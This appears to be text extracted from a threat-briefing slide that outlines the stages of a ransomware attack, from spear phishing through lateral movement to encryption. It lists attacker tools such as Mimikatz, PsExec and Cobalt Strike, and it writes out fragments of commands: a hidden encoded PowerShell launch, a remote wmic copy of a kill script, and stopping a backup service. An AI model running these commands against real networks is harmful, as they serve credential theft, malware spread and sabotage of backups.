 Incursion
Initial
Stage
Lateral
Movement
Stealth &
Countermeasures
Spreading
Ransomware
Attack
Triggered
Ransom demand
Spear Phishing
Exploits
Poorly Secured Service
Dropper
PowerShell
Putty
Mimikatz
Wolf-x-full
Disable Antivirus
Signed malware
Change passwords
Wmic
Psexec
Batch Files
Encryption
Simple PowerShell commands used:
• powershell -nop -w hidden -encodedcommand
JABzAD#####
• CompileAssemblyFromSource → fileless
payload in memory
• Using Cobalt Strike Beacon's Reflective
Loader backdoor
→ Use known tools for fileless payload
Get credentials/passwords
• Mimikatz in all variations
• others use password guessing → account lockouts
• or alternatives like Int-Monologue or Kerberoasting
• Bloodhound Active Directory enumeration
The goal is AD/DA password
→ distribute malware & disable security for all devices
wmic /node:"IPADDRESS" /user:
/password: process call create
"cmd.exe /c copy
\\IPADDRESS\c$\windows\temp\kill.bat
c:\windows\temp\“
• net.exe stop “BACKUP SERVICE" /y
• net.exe user
• logoff.exe <num>